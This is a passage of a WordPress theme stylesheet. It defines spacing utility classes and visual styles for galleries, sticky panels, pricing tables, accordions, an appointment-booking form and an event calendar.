	list-style: none;
}
.wp-block-table td, .wp-block-table th {
    border: 1px solid #e1e1e1;
    padding: 8px 10px;
}
.wp-block-table.has-fixed-layout {
	width: auto;
}
.wp-block-table.is-style-stripes td {
	border: 1px solid #e1e1e1; 
}
.wp-block-button__link, .wp-block-button.is-style-outline .wp-block-button__link:hover {
    color: #fff !important;
}
.wp-block-button.is-style-outline .wp-block-button__link, .wp-block-button__link.is-style-outline {
    color: #000 !important;
}
.is-style-outline .wp-block-button__link:hover {
    border: 2px solid transparent;
}
.entry-content > p[style^="font-size"] {
    line-height: 1.2;
}
.gallery-columns-1 .gallery-item {
	width: 100%;
}
.gallery-columns-2 .gallery-item {
	width: 50%;
}
.gallery-columns-3 .gallery-item {
	width: 33.33%;
}
.gallery-columns-4 .gallery-item {
	width: 25%;
}
.gallery-columns-5 .gallery-item {
	width: 20%;
}
.gallery-columns-6 .gallery-item {
	width: 16.66667%;
}
.gallery-columns-7 .gallery-item {
	width: 14.28571%;
}
.gallery-columns-8 .gallery-item {
	width: 12.5%;
}
.gallery-columns-9 .gallery-item {
    width: 11.11111%;
}

.sticky-logo,
.header-sticky .main-logo,
.sticky-scroll.show-menu .main-logo {
    display: none;
}
.header-sticky .sticky-logo,
.sticky-scroll.show-menu .sticky-logo {
    display: block;
}
.bold-text {
    color: #000;
    font-weight: 700;
}
/* ================================================================
 * 23. Spacings
 * ================================================================ */
.padding-none {
    padding: 0!important;
}
.padding-top-none {
    padding-top: 0!important;
}
.padding-bottom-none {
    padding-bottom: 0!important;
}
.padding-left-none {
    padding-left: 0!important;
}
.padding-right-none {
    padding-right: 0!important;
}
.padding-top-10 {
    padding-top: 10px;
}
.padding-top-20 {
    padding-top: 20px;
}
.padding-top-25 {
    padding-top: 25px;
}
.padding-top-30 {
    padding-top: 30px;
}
.padding-top-40 {
    padding-top: 40px;
}
.padding-top-50 {
    padding-top: 50px;
}
.padding-top-60 {
    padding-top: 60px;
}
.padding-top-70 {
    padding-top: 70px;
}
.padding-top-75 {
    padding-top: 75px;
}
.padding-top-80 {
    padding-top: 80px;
}
.padding-top-90 {
    padding-top: 90px;
}
.padding-top-100 {
    padding-top: 100px;
}
.padding-top-110 {
    padding-top: 110px;
}
.padding-bottom-none {
    padding-bottom: 0px;
}
.padding-bottom-10 {
    padding-bottom: 10px;
}
.padding-bottom-20 {
    padding-bottom: 20px;
}
.padding-bottom-30 {
    padding-bottom: 30px;
}
.padding-bottom-40 {
    padding-bottom: 40px;
}
.padding-bottom-50 {
    padding-bottom: 50px;
}
.padding-bottom-60 {
    padding-bottom: 60px;
}
.padding-bottom-70 {
    padding-bottom: 70px;
}
.padding-bottom-75 {
    padding-bottom: 75px;
}
.padding-bottom-80 {
    padding-bottom: 80px;
}
.padding-bottom-90 {
    padding-bottom: 90px;
}
.padding-bottom-100 {
    padding-bottom: 100px;
}
.padding-bottom-110 {
    padding-bottom: 110px;
}
.padding-10 {
    padding: 10px;
}
.padding-20 {
    padding: 20px;
}
.padding-30 {
    padding: 30px;
}
.padding-40 {
    padding: 40px;
}
.padding-50 {
    padding: 50px;
}
.padding-60 {
    padding: 60px;
}
.padding-70 {
    padding: 70px;
}
.padding-75 {
    padding: 75px;
}
.padding-80 {
    padding: 80px;
}
.padding-90 {
    padding: 90px;
}
.padding-100 {
    padding: 100px;
}
.padding-110 {
    padding: 110px;
}
.padding-tb-10 {
    padding-top: 10px;
    padding-bottom: 10px;
}
.padding-tb-0 {
    padding-top: 0px;
    padding-bottom: 0px;
}
.padding-tb-20 {
    padding-top: 20px;
    padding-bottom: 20px;
}
.padding-tb-30 {
    padding-top: 30px;
    padding-bottom: 30px;
}
.padding-tb-40 {
    padding-top: 40px;
    padding-bottom: 40px;
}
.padding-tb-50 {
    padding-top: 50px;
    padding-bottom: 50px;
}
.padding-tb-60 {
    padding-top: 60px;
    padding-bottom: 60px;
}
.padding-tb-70 {
    padding-top: 70px;
    padding-bottom: 70px;
}
.padding-tb-75 {
    padding-top: 75px;
    padding-bottom: 75px;
}
.padding-tb-80 {
    padding-top: 80px;
    padding-bottom: 80px;
}
.padding-tb-90 {
    padding-top: 90px;
    padding-bottom: 90px;
}
.padding-tb-100 {
    padding-top: 100px;
    padding-bottom: 100px;
}
.padding-tb-110 {
    padding-top: 110px;
    padding-bottom: 110px;
}
.padding-lr-10 {
    padding-left: 10px;
    padding-right: 10px;
}
.padding-lr-20 {
    padding-left: 20px;
    padding-right: 20px;
}
.padding-lr-30 {
    padding-left: 30px;
    padding-right: 30px;
}
.padding-lr-40 {
    padding-left: 40px;
    padding-right: 40px;
}
.padding-lr-50 {
    padding-left: 50px;
    padding-right: 50px;
}
.padding-lr-60 {
    padding-left: 60px;
    padding-right: 60px;
}
.padding-lr-70 {
    padding-left: 70px;
    padding-right: 70px;
}
.padding-lr-75 {
    padding-left: 75px;
    padding-right: 75px;
}
.padding-lr-80 {
    padding-left: 80px;
    padding-right: 80px;
}
.padding-lr-90 {
    padding-left: 90px;
    padding-right: 90px;
}
.padding-lr-100 {
    padding-left: 100px;
    padding-right: 100px;
}
.padding-lr-110 {
    padding-left: 110px;
    padding-right: 110px;
}
.margin-none {
    margin: 0!important;
}
.margin-top-none {
    margin-top: 0!important;
}
.margin-bottom-none {
    margin-bottom: 0!important;
}
.margin-left-none {
    margin-left: 0!important;
}
.margin-right-none {
    margin-right: 0!important;
}
.margin-top-1 {
    margin-top: 1px;
}
.margin-top-2 {
    margin-top: 2px;
}
.margin-top-3 {
    margin-top: 3px;
}
.margin-top-4 {
    margin-top: 4px;
}
.margin-top-5 {
    margin-top: 5px;
}
.margin-top-6 {
    margin-top: 6px;
}
.margin-top-7 {
    margin-top: 7px;
}
.margin-top-8 {
    margin-top: 8px;
}
.margin-top-9 {
    margin-top: 9px;
}
.margin-top-10 {
    margin-top: 10px;
}
.margin-top-15 {
    margin-top: 15px;
}
.margin-top-20 {
    margin-top: 20px;
}
.margin-top-25 {
    margin-top: 25px;
}
.margin-top-30 {
    margin-top: 30px;
}
.margin-top-35 {
    margin-top: 35px;
}
.margin-top-40 {
    margin-top: 40px;
}
.margin-top-50 {
    margin-top: 50px;
}
.margin-top-60 {
    margin-top: 60px;
}
.margin-top-70 {
    margin-top: 70px;
}
.margin-top-75 {
    margin-top: 75px;
}
.margin-top-80 {
    margin-top: 80px;
}
.margin-top-90 {
    margin-top: 90px;
}
.margin-top-100 {
    margin-top: 100px;
}
.margin-top-110 {
    margin-top: 110px;
}
.margin-top-125 {
    margin-top: 125px;
}
.margin-top-130 {
    margin-top: 130px;
}
.margin-top-150 {
    margin-top: 150px;
}
.margin-bottom-0 {
    margin-bottom: 0px!important;
}
.margin-bottom-10 {
    margin-bottom: 10px!important;
}
.margin-bottom-20 {
    margin-bottom: 20px!important;
}
.margin-bottom-30 {
    margin-bottom: 30px!important;
}
.margin-bottom-40 {
    margin-bottom: 40px!important;
}
.margin-bottom-50 {
    margin-bottom: 50px;
}
.margin-bottom-60 {
    margin-bottom: 60px;
}
.margin-bottom-70 {
    margin-bottom: 70px;
}
.margin-bottom-75 {
    margin-bottom: 75px!important;
}
.margin-bottom-80 {
    margin-bottom: 80px;
}
.margin-bottom-90 {
    margin-bottom: 90px;
}
.margin-bottom-100 {
    margin-bottom: 100px;
}
.margin-bottom-110 {
    margin-bottom: 110px;
}
.margin-10 {
    margin: 10px;
}
.margin-20 {
    margin: 20px;
}
.margin-30 {
    margin: 30px;
}
.margin-40 {
    margin: 40px;
}
.margin-50 {
    margin: 50px;
}
.margin-60 {
    margin: 60px;
}
.margin-70 {
    margin: 70px;
}
.margin-75 {
    margin: 75px;
}
.margin-80 {
    margin: 80px;
}
.margin-90 {
    margin: 90px;
}
.margin-100 {
    margin: 100px;
}
.margin-110 {
    margin: 110px;
}
.margin-tb-10 {
    margin-top: 10px;
    margin-bottom: 10px;
}
.margin-tb-20 {
    margin-top: 20px;
    margin-bottom: 20px;
}
.margin-tb-30 {
    margin-top: 30px;
    margin-bottom: 30px;
}
.margin-tb-40 {
    margin-top: 40px;
    margin-bottom: 40px;
}
.margin-tb-50 {
    margin-top: 50px;
    margin-bottom: 50px;
}
.margin-tb-60 {
    margin-top: 60px;
    margin-bottom: 60px;
}
.margin-tb-70 {
    margin-top: 70px;
    margin-bottom: 70px;
}
.margin-tb-75 {
    margin-top: 75px;
    margin-bottom: 75px;
}
.margin-tb-80 {
    margin-top: 80px;
    margin-bottom: 80px;
}
.margin-tb-90 {
    margin-top: 90px;
    margin-bottom: 90px;
}
.margin-tb-100 {
    margin-top: 100px;
    margin-bottom: 100px;
}
.margin-tb-110 {
    margin-top: 110px;
    margin-bottom: 110px;
}
.margin-lr-10 {
    margin-left: 10px;
    margin-right: 10px;
}
.margin-lr-20 {
    margin-left: 20px;
    margin-right: 20px;
}
.margin-lr-30 {
    margin-left: 30px;
    margin-right: 30px;
}
.margin-lr-40 {
    margin-left: 40px;
    margin-right: 40px;
}
.margin-lr-50 {
    margin-left: 50px;
    margin-right: 50px;
}
.margin-lr-60 {
    margin-left: 60px;
    margin-right: 60px;
}
.margin-lr-70 {
    margin-left: 70px;
    margin-right: 70px;
}
.margin-lr-75 {
    margin-left: 75px;
    margin-right: 75px;
}
.margin-lr-80 {
    margin-left: 80px;
    margin-right: 80px;
}
.margin-lr-90 {
    margin-left: 90px;
    margin-right: 90px;
}
.margin-lr-100 {
    margin-left: 100px;
    margin-right: 100px;
}
.margin-lr-110 {
    margin-left: 110px;
    margin-right: 110px;
}
.padding-right-30 {
    padding-right: 30px;
}
.padding-left-50 {
    padding-left: 50px;
}
.margin-top-minus-150 {
    margin-top: -150px;
}
.margin-top-minus-90 {
    margin-top: -90px;
}
.margin-top-minus-50 {
    margin-top: -50px;
}
.btn-wrap .btn-lg {
    width: 100%;
}
.rev_slider .btn.btn-rounded {
    padding: 12px 54px 12px 54px !important;
}
.rev_slider .btn.btn-default,
.rev_slider .btn.btn-bordered {
    padding: 12px 42px !important;
}
.rev_slider .btn.btn-default i, .rev_slider .btn.btn-bordered i {
    display: contents;
    vertical-align: middle;
}
.rev_slider .btn.btn-default {
	border: 1px solid !important;
}
.rev_slider .btn.btn-default:hover {
	border-color: #000 !important;
}
footer .widget .btn.link.before-icon {
	font-size: 18px;	
}
footer .widget .btn.link.before-icon:before {
	content: "\e628";
	color: #fff;
    font-family: themify;
    padding-right: 12px;
    font-size: 12px;
    line-height: 26px;
}
.sticky-date .post-date > a > span {
    display: block;
    font-weight: 400;
}
/* Magnific Popup */
.mfp-iframe-holder .mfp-close, .mfp-image-holder .mfp-close {
    background: transparent;
    text-align: right;
}
span.ti-star.ti-half-star:after {
    content: "";
    position: absolute;
    height: 100%;
    width: 50%;
    right: 0;
    top: 0;
    background: #fff;
}
/*Customizer styles*/
.sticky-header-space > span.customize-partial-edit-shortcut,
.footer-top-wrap > span.customize-partial-edit-shortcut,
.footer-middle-wrap > span.customize-partial-edit-shortcut,
.footer-bottom > span.customize-partial-edit-shortcut {
    right: 10px;
}

/* custom Styles */

/* dotted image */
.image-dotted .elementor-image:before {
    content: "";
    position: absolute;
    background: url(assets/images/dots.png);
    width: 50%;
    height: 70%;
    right: -36px;
    top: -26px;
	z-index: -1;
}
.image-dotted .elementor-image {
    display: inline-block;
    position: relative;    
    z-index: 0;
}     
body.opacity-zero, body[data-corestat="1"] {
	opacity: 0;
	transition: opacity ease 0.35s;
}
body.opacity-one {
	opacity: 1;
	transition: opacity ease 0.35s;
}
.before-pattern.style-2 .elementor-image {
    padding: 0 0 0 65px;
    position: relative;
}
.before-pattern.style-2 .elementor-image::before {
    content: "";
    position: absolute;
    background: url(assets/images/dots-th-color.png);
    width: 56%;
    height: 50%;
    left: 30px;
    top: -42px;
    z-index: 1;
}
.before-pattern .elementor-image img {
    position: relative;
    z-index: 1;
}
.before-pattern-dark .elementor-image {
    padding: 0px 65px 60px 0;
    position: relative;
}
.before-pattern-dark .elementor-image::before {
    content: "";
    position: absolute;
    background: url(assets/images/dots-dark.png);
    width: 40%;
    height: 24%;
    left: 28px;
    top: -24px;
    z-index: 1;
}
.before-pattern-dark .elementor-image img {
    position: relative;
    z-index: 1;
}

/* Sticky Element Styles */
.lendiz-sticky-wrapper.active {
    right: 0 !important;
}
a.lendiz-sticky-trigger {
    position: absolute;
    right: 100%;
    top: 0;
    height: 50px;
    min-width: 50px;
    background: #333;
    line-height: 50px;
    padding: 0 4px;
    text-align: center;
	color: #fff !important;
}
a.lendiz-sticky-trigger > span {
    line-height: 44px;
    font-size: 17px;
    vertical-align: middle;
}
.lendiz-sticky-wrapper {
    position: fixed;
    transition: all ease 0.35s;
    top: 50%;
    right: -350px;
    width: 350px;
    height: auto;
    left: auto;
    height: auto;
    min-height: 120px;
    background: #fff;
    z-index: 999;
}
.lendiz-sticky-wrapper.position-middle {
	transform: translateY(-50%);
}
.lendiz-sticky-content {
    background: #fff;
    padding: 20px;
    border: 1px solid #f7f7f7;
    color: #000;
    text-align: left;
    max-height: 350px;
    overflow-y: scroll;
}
.lendiz-sticky-wrapper.full-height .lendiz-sticky-content {
    max-height: none;
    height: 85vh;
    padding: 30px 20px;
    overflow-y: scroll;
}
.lendiz-sticky-wrapper.position-bottom {
    top: auto;
    bottom: 10%;
}
.lendiz-sticky-wrapper.position-top {
    top: 20%;
    bottom: auto;
}
.lendiz-sticky-wrapper.text_trigger a {
    width: auto;
    min-width: 100px;
    height: auto;
    line-height: 1.5;
    display: inline-block;
    padding: 15px 5px;
    color: #fff;
    border-radius: 5px 0 0 5px;
}
.lendiz-sticky-wrapper.text_trigger a:hover {
    color: #fff;
}
.lendiz-sticky-content form.wpcf7-form > p {
    margin-bottom: 5px;
}
.lendiz-sticky-content input.wpcf7-form-control, .lendiz-sticky-content select {
    height: 35px;
    line-height: 35px;
}
.lendiz-sticky-wrapper.dark .lendiz-sticky-content {
    background: #000;
    color: #fff;
}

.hgt-text {
    font-size: 20px;
    line-height: 34.4px;
	font-weight: 600;
}
.feature-box-wrapper.ct-pg-style {
    position: relative;
}
.feature-box-wrapper.ct-pg-style::before {
	content: "";
    position: absolute;
    background: url(assets/images/progress-loader.png);
    width: 138px;
    height: 23px;
    background-repeat: no-repeat;
    background-size: 100%;
    left: 76px;
    top: 20px;
}	
.feature-box-wrapper.ct-pg-style.pic-2::before {
	background: url(assets/images/progress-loader-2.png) no-repeat;
    background-size: 100%;
}
.feature-box-wrapper.ct-pg-style.pic-3::before {
	background: url(assets/images/progress-loader-3.png) no-repeat;
    background-size: 100%;
}
.feature-box-wrapper.ct-pg-style.pic-4::before {
	background: url(assets/images/progress-loader-4.png) no-repeat;
    background-size: 100%;
}
textarea.area-md {
    height: 45px;
}
.ct-before-bg .elementor-image {
    position: relative;
}
.ct-before-bg .elementor-image img {
    padding-left: 56px;
    padding-bottom: 60px;
    position: relative;
}
.ct-before-bg .elementor-image::before {
    content: "";
    height: 430px;
    width: 395px;
    position: absolute;
    left: 0;
    bottom: 0;
}
.before-style .elementor-image {
    position: relative;
}
.before-style .elementor-image img {
    position: relative;
    padding: 36px 30px 36px 0px;
}
.before-style .elementor-image::before {
    content: "";
    background: #fff;
    width: 80%;
    height: 100%;
    border: 5px solid #eee;
    position: absolute;
    right: 0;
}
.single-product h1.page-title {
    display: none;
}
.about-call span {
    font-size: 24px;
    font-weight: 700;
    color: #0e0e0e;
    font-family: 'Poppins',sans-serif;
}
.signature-meta h3 {
    font-size: 20px;
	line-height: 1;
	color: #0e0e0e;
    font-weight: 600;
    margin-bottom: 0;
}
header.lendiz-header .header-inner .sticky-outer {
	position: relative;
    z-index: 9;
}
header.lendiz-header .header-inner .sticky-outer .navbar .custom-container.navbar-inner {
    padding: 0;
}
header.lendiz-header .header-inner .header-sticky ul.navbar-items.nav.pull-left {
    padding: 0 15px;
}
header.lendiz-header .header-inner ul.navbar-items.nav.pull-right li:last-of-type {
    padding: 0 15px 0 5px;
}
header.lendiz-header .header-inner ul.navbar-items.nav.pull-right li:last-of-type .mini-cart-dropdown.dropdown {
    padding-right: 10px;
}
header.lendiz-header .header-inner ul.navbar-items.nav.pull-right li:last-of-type .search-toggle-wrap {
    padding: 0;
}
.ct-price-table {
    background-color: #fff;
    background-image: url(assets/images/pricing-bg.png);
    background-repeat: no-repeat;
    background-position: top left -45px;
    margin: 0;
    max-width: 370px;
    width: 100%;
    -webkit-box-shadow: 0 0 30px rgba(0,0,0,.12);
    -khtml-box-shadow: 0 0 30px rgba(0,0,0,.12);
    -moz-box-shadow: 0 0 30px rgba(0,0,0,.12);
    -ms-box-shadow: 0 0 30px rgba(0,0,0,.12);
    -o-box-shadow: 0 0 30px rgba(0,0,0,.12);
    box-shadow: 0 0 30px rgba(0,0,0,.12);
    position: relative;
    overflow: hidden;
    z-index: 1;
    text-align: center;
	-webkit-transition: all .5s ease-in-out;
    -khtml-transition: all .5s ease-in-out;
    -moz-transition: all .5s ease-in-out;
    -ms-transition: all .5s ease-in-out;
    -o-transition: all .5s ease-in-out;
    transition: all .5s ease-in-out;
}
.ct-price-table.last-table:hover {
    -webkit-transform: translate(0,-50%) scale(1);
    -khtml-transform: translate(0,-50%) scale(1);
    -moz-transform: translate(0,-50%) scale(1);
    -ms-transform: translate(0,-50%) scale(1);
    -o-transform: translate(0,-50%) scale(1);
    transform: translate(0,-50%) scale(1);
    z-index: 1;
}
.ct-price-table .pricing-table-wrapper {
    margin-bottom: 0;
}
.ct-price-table .pricing-table-wrapper .pricing-inner-wrapper {
    background: unset;
    padding: 40px 30px 42px;
}
.ct-price-table .pricing-table-wrapper .pricing-inner-wrapper > * {
    padding-left: 0;
    padding-right: 0;
}
.ct-price-table.last-table {
    display: block;
    position: absolute;
    top: 50%;
    right: 0;
    -webkit-transform: translate(0,-50%) scale(.88);
    -khtml-transform: translate(0,-50%) scale(.88);
    -moz-transform: translate(0,-50%) scale(.88);
    -ms-transform: translate(0,-50%) scale(.88);
    -o-transform: translate(0,-50%) scale(.88);
    transform: translate(0,-50%) scale(.88);
    z-index: 0;
}
.ct-price-table .pricing-table-wrapper .pricing-content, .ct-price-table .pricing-table-wrapper .pricing-content > * {
    margin-bottom: 10px;
}
.ct-price-table .pricing-table-wrapper .price-before {
    margin-bottom: 30px;
}
.ct-price-table .pricing-table-wrapper .price-before > * {
    color: #fff;
    padding: 12px 20px;
    border-radius: 4px;
}
.ct-bf-image {
	position: relative;
}
.ct-bf-image::before {
	content:"";
	background-image: url(assets/images/new_ideas.png);
	background-position: top center;
    background-repeat: no-repeat;
    position: absolute;
    height: 100%;
    width: 100%;
    left: 0;
    bottom: 0;
    opacity: 0.5;
}
.t-radius .elementor-image img {
    border-radius: 100px 0 0;
	-webkit-border-radius: 100px 0 0;
	-moz-border-radius: 100px 0 0;
}
.sh-triangle .elementor-image::after {
    content: "";
    width: 0;
    height: 0;
    left: 60px;
    bottom: -5px;
    border-bottom: 100px solid;
    border-right: 100px solid transparent;
    position: absolute;
    z-index: 9;
}
.elementor-accordion .elementor-accordion-item:first-of-type, .elementor-accordion .elementor-accordion-item:last-of-type {
    margin-bottom: 0;
}
.elementor-accordion .elementor-accordion-item .elementor-tab-title {
    line-height: 28px;
    border-radius: 50px;
    -webkit-border-radius: 50px;
    -moz-border-radius: 50px;
    margin-bottom: 20px;
    border: 2px solid #14212b;
	transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
}
.elementor-accordion .elementor-accordion-item:last-child .elementor-tab-title {
    margin-bottom: 0;
}
.elementor-accordion .elementor-accordion-item .elementor-tab-title.elementor-active {
    margin-bottom: 0 !important;
    border-bottom: 0;
	border-radius: 50px;
    -webkit-border-radius: 50px;
    -moz-border-radius: 50px;
    padding: 12px 25px 10px 25px !important;
    color: #fff !important;
    border: 2px solid !important;
}
.elementor-accordion .elementor-accordion-item .elementor-tab-title:hover,
.elementor-accordion .elementor-accordion-item .elementor-tab-title:focus,
.elementor-accordion .elementor-accordion-item .elementor-tab-title.elementor-active {
	box-shadow: 0px 13px 15px 0 rgba('. esc_attr( $rgb ) .', 0.1) !important;
	-webkit-box-shadow: 0px 13px 15px 0 rgba('. esc_attr( $rgb ) .', 0.1) !important;
	-moz-box-shadow: 0px 13px 15px 0 rgba('. esc_attr( $rgb ) .', 0.1) !important;
}
.elementor-accordion .elementor-accordion-item .elementor-tab-title.elementor-active .elementor-accordion-title,
.elementor-accordion .elementor-accordion-item .elementor-tab-title:hover .elementor-accordion-title,
.elementor-accordion .elementor-accordion-item .elementor-tab-title:focus .elementor-accordion-title,
.elementor-accordion .elementor-accordion-item .elementor-tab-title:hover .elementor-accordion-icon i:before,
.elementor-accordion .elementor-accordion-item .elementor-tab-title:focus .elementor-accordion-icon i:before {
    color: #fff !important;
}
.section-title-wrapper.sep-none .section-title {
    padding-bottom: 0;
}
.section-title-wrapper.sep-none .section-title::before {
    content: none;
}
.faq-style .elementor-accordion-item {
    margin-bottom: 20px !important;
}
.faq-style .elementor-accordion-item .elementor-tab-title.elementor-active {
    background: transparent !important;
    border: 2px solid !important;
    border-bottom: unset !important;
    padding: 18px 30px 10px 30px !important;
    border-radius: 50px;
    -webkit-border-radius: 50px;
    -moz-border-radius: 50px;
}
.faq-style .elementor-accordion .elementor-accordion-item .elementor-tab-title:hover, .faq-style .elementor-accordion .elementor-accordion-item .elementor-tab-title:focus, .faq-style .elementor-accordion .elementor-accordion-item .elementor-tab-title.elementor-active {
	box-shadow: unset !important;
	-webkit-box-shadow: unset !important;
	-moz-box-shadow: unset !important;
	background: unset !important;
	color: #1C1C25 !important;
}
.faq-style .elementor-accordion .elementor-accordion-item .elementor-tab-title.elementor-active .elementor-accordion-title, .faq-style .elementor-accordion .elementor-accordion-item .elementor-tab-title:hover .elementor-accordion-title, .faq-style .elementor-accordion .elementor-accordion-item .elementor-tab-title:focus .elementor-accordion-title, .faq-style .elementor-accordion .elementor-accordion-item .elementor-tab-title:hover .elementor-accordion-icon i:before, .faq-style .elementor-accordion .elementor-accordion-item .elementor-tab-title:focus .elementor-accordion-icon i:before {
	color: #1C1C25 !important;
}
.faq-style .elementor-accordion-item .elementor-tab-title {
    padding: 21px 24px 23px 30px;
    border: 2px solid #eaeaea;
    -webkit-border-radius: 3px 3px 0px 0px;
    -khtml-border-radius: 3px 3px 0px 0px;
    -moz-border-radius: 3px 3px 0px 0px;
    -ms-border-radius: 3px 3px 0px 0px;
    -o-border-radius: 3px 3px 0px 0px;
    border-radius: 3px 3px 0px 0px;
    background-color: #fff;
}
.elementor-accordion .elementor-accordion-item .elementor-tab-content {
	transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
}
.faq-style .elementor-accordion-item .elementor-tab-content.elementor-active {
    padding-top: 0 !important;
    border: 2px solid #eaeaea !important;
    border-top: unset !important;
    padding: 21px 24px 23px 30px;
}
.table-style1 .tablepress {
    box-shadow: 0px 5px 16px 0px rgba(0, 0, 0, 0.08);
    -webkit-box-shadow: 0px 5px 16px 0px rgba(0, 0, 0, 0.08);
    -moz-box-shadow: 0px 5px 16px 0px rgba(0, 0, 0, 0.08);
}
.table-style1 .tablepress thead th {
    color: #fff;
    padding: 15px 30px;
    text-align: center;
	border-right: 2px solid #ededed;
}
.table-style1 .tablepress tr td {
    padding: 15px 30px;
    color: #222;
    text-align: center;
	border-right: 2px solid #ededed;
}
.table-style1 .tablepress tr td:last-of-type {
    border-right: 0;
}
.flip-box-inner.imghvr-flip-horiz .flip-box-btn a.btn {
    position: initial;
	color: #222;
}
.flip-box-inner.imghvr-flip-horiz .flip-box-btn a.btn:hover {
    color: #fff;
}
/*Appointment Booking*/
.ct-app .ea-bootstrap .form-horizontal .control-label {
    text-align: left;
    padding-top: 8px;
	color: #222;
}
.ct-app .ea-bootstrap .col-sm-4 {
    width: 20%;
}
.ct-app .ea-bootstrap .col-sm-8 {
    width: 80%;
    max-width: 80%;
}
.ct-app .ea-bootstrap .form-horizontal select {
    -webkit-appearance: none;
    -moz-appearance: none;
    -ms-appearance: none;
    -o-appearance: none;
    background-image: url(assets/images/icon-select.png);
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    -o-border-radius: 3px;
    -ms-border-radius: 3px;
    background-position: right center;
    background-repeat: no-repeat;
    cursor: pointer;
    border: 1px solid #eaeaea;
    color: #222;
    height: 45px !important;
}
.ct-app .ea-bootstrap .disabled .block {
    z-index: 8;
}
.ct-app .step.calendar {
    margin-top: 45px;
    padding-top: 3px;
}
.ct-app .step.calendar .ui-datepicker .ui-datepicker-header {
    margin-bottom: 20px;
    padding-right: 7px;
}
.ct-app .step.calendar .ui-datepicker {
    padding: 0;
    border: unset;
    box-shadow: unset;
}
.ct-app .step.calendar .ui-datepicker .ui-datepicker-title {
    font-size: 20px;
    color: #222;
}
.ct-app .step.calendar .ui-datepicker .ui-datepicker-calendar th, 
.ct-app .step.calendar .ui-datepicker .ui-datepicker-calendar td {
    padding: 12px 0;
    color: #222;
    font-size: 16px;
}
.ct-app .step.calendar .ui-datepicker .ui-datepicker-calendar th a, 
.ct-app .step.calendar .ui-datepicker .ui-datepicker-calendar td a {
    font-size: 16px;
    color: #222;
}
.ct-app .step.calendar .ui-datepicker .no-slots, 
.ct-app .step.calendar .ui-datepicker .no-slots:hover {
    background: #eee;
    border-radius: 0;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
}
.ct-app .step.calendar .ui-datepicker .no-slots a, 
.ct-app .step.calendar .ui-datepicker .no-slots:hover a {
    color: #a7a7a7 !important;
}
.ct-app .step.calendar .ui-datepicker-prev::before, 
.ct-app .step.calendar .ui-datepicker-next::before {
    padding: 6px 8px;
    border-radius: 50%;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
    color: #fff;
}
.ct-app .step.calendar .ui-datepicker .ui-datepicker-current-day {
    border-radius: 0;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
}
.ct-app .step.calendar .ui-datepicker .ui-datepicker-current-day a.ui-state-active {
    color: #fff;
}
.ct-app .step.calendar .ui-datepicker tr.time-row .time.well {
    background: transparent;
    border: unset;
    box-shadow: unset;
}
.ct-app .ea-bootstrap .step.final {
    padding-left: 30px;
}
.ct-app .ea-bootstrap .step.final input {
    height: 45px;
    border-radius: 3px;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
}
.ct-app .ea-bootstrap .step.final h3 {
    color: #222;
    font-weight: 600;
}
.ct-app .ea-bootstrap .step.final #booking-overview td {
    padding: 10px;
}
.ct-app .ea-bootstrap .step.final #booking-overview td.value {
    font-size: 14px;
    font-weight: 400;
}
.ct-app .ea-bootstrap .step.final #booking-overview td.ea-label {
    font-size: 16px;
    font-weight: 600;
    color: #222;
}
.ct-app .ea-bootstrap .step.final .ea-submit.booking-button, 
.ct-app .ea-bootstrap .step.final .ea-btn.ea-cancel {
    padding: 10px;
    padding: 11px 38px;
    border: none;
    border-radius: 4px;
    font-weight: 600;
    font-size: 14px;
}
.ct-app .ea-bootstrap .step.final .ea-submit.booking-button:hover, 
.ct-app .ea-bootstrap .step.final .ea-btn.ea-cancel:hover {
    background: #000;
	color: #fff;
}
/* Event Calendar */
.tribe-common--breakpoint-medium.tribe-events .tribe-events-l-container {
    padding-top: 30px;
    padding-bottom: 0;
}
.tribe-events .tribe-events-c-top-bar__nav-list-item {
    padding-right: 10px;
}
.tribe-events .tribe-events-c-top-bar__nav-list-item .tribe-events-c-top-bar__nav-link {
    cursor: pointer;
    text-align: center;
}
.tribe-events .tribe-events-c-top-bar__nav-list-item .tribe-events-c-top-bar__nav-link::before {
    background: none;
	color: #fff;
	font-family: themify;
    height: 30px !important;
    width: 30px !important;
    line-height: 30px;
    border-radius: 50%;
    font-size: 14px;
}
.tribe-events .tribe-events-c-top-bar__nav-list-item .tribe-events-c-top-bar__nav-link--prev::before {
    content: "\e64a";
}
.tribe-events .tribe-events-c-top-bar__nav-list-item .tribe-events-c-top-bar__nav-link--next::before {
    content: "\e649";
}
.tribe-common .tribe-common-c-btn:hover, .tribe-common a.tribe-common-c-btn:hover, 
.tribe-events .tribe-events-c-top-bar__nav-list-item .tribe-events-c-top-bar__nav-link--prev:hover::before, 
.tribe-events .tribe-events-c-top-bar__nav-list-item .tribe-events-c-top-bar__nav-link--next:hover::before {
    background: #000;
    color: #fff;
}
.tribe-common .tribe-common-c-btn-border, .tribe-common a.tribe-common-c-btn-border {
    font-size: 14px;
}
.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-list__event-cost {
    font-size: 16px;
    font-weight: 600;
    margin-top: 28px;
}
span.tribe-events-c-top-bar__datepicker-desktop.tribe-common-a11y-hidden {
    font-size: 16px;
}
.single-tribe_events .single-featured-image-header {
    display: none;
}
.single-tribe_events .tribe-events-single {
    margin-bottom: 0 !important;
}
.single-tribe_events .tribe-events-single .tribe-events-back {
    display: none;
}
.single-tribe_events .tribe-events-single .tribe-events-single-event-title {
    color: #222;
}
.single-tribe_events .tribe-events-single .tribe-events-schedule h2 {
    font-size: 16px;
}
.single-tribe_events .tribe-events-single .tribe-events-schedule .tribe-events-cost {
    font-weight: 600;
    font-size: 20px;
}
.single-tribe_events .tribe-events-cal-links a.tribe-events-button {
    color: #222 !important;
    padding: 15px 12px 14px !important;
}
.single-tribe_events .tribe-events-cal-links a.tribe-events-button:hover {
    background-color: #000 !important;
    color: #fff !important;
}
.single-tribe_events .tribe-events-event-meta > * {
    padding: 0;
}
.single-tribe_events .tribe-events-event-meta {
    background: transparent;
    border: unset;
    margin-bottom: 0;
}
.single-tribe_events .tribe-events-event-meta > * .tribe-events-single-section-title {
